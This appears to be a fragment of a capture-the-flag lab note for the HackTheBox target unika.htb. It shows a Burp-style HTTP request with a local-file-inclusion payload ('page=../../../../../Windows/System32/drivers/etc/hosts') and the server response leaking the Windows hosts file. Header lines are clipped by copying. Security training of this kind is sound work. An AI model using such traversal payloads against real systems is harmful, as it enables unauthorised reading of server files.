 /index.php?page=../../../../../Windows/System32/drivers/etc/hosts HTTP/1.1
ost: unika.htb
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate, br
eferer: http://unika.htb/
onnection: close
pgrade-Insecure-Requests: 1
riority: u=0, i
搜索
0高亮
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Mar 2025 15:38:33 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 824
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 # Copyright (c) 1993-2009 Microsoft Corp.
10 #
11 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
12 #
13 # This file contains the mappings of IP addresses to host names. Each
14 # entry should be kept on an individual line. The IP address should
15 # be placed in the first column followed by the corresponding host name.
16 # The IP address and the host name should be separated by at least one
17 # space.
18 #
19 # Additionally, comments (such as these) may be inserted on individual
20 # lines or following the machine name denoted by a '#' symbol.
21 #
22 # For example:
23 #
24 # 102.54.94.97 rhino.acme.com # source server
25 # 38.25.63.10 x.acme.com # x client host
26
27 # localhost name resolution is handled within DNS itself.
28 # 127.0.0.1 localhost
29 # ::1 localhost
30
搜索
0高亮